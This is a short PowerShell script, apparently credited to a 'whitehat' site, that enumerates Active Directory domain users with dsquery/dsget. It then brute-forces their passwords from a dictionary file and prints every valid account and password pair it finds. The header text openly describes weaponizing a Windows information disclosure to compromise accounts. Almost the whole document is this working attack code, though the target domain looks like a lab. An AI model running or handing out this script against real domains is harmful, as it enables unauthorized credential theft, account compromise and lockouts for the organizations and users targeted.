 1 <#
2 .Synopsis
3
4 Brute Force Attack Domain Users with PowerShell
5
6 .DESCRIPTION
7
8 In this script we depart from our to weaponize an information disclosure that is a part of virtually every Microsoft Windows domain that you'll encounter.
9 Using a few easy tools, we'll extract the usernames and then use an easy technique to capture valid username/password credentials, compromising accounts!
10
11 .EXAMPLE
12
13 .\Hack_ADUser_using_BruteForce.ps1
14
15 .NOTES
16
17 AUTHORS
18 Whitehathacker.info
19 #>
20
21 import-module activedirectory
22
23 dsquery user OU=Users,OU=LAB,DC=whitehat,DC=int -limit 0 > users
24 foreach ($FDN in Get-Content .\users)
25 {
26 $results = dsget user $FDN -samid
27 $samid = $results[1].replace(" ", "")
28 Write-Host $samid
29 foreach ($password in Get-Content .\password-crack-dictionary.txt)
30 {
31
32 $password = $password.replace(" ", "")
33 dsget user $FDN -u $samid -p $password > $null
34 if ($?) {
35 Write-Host "Account: $samid Password: $password"
36
37 }
38
39 }
40
41 }
42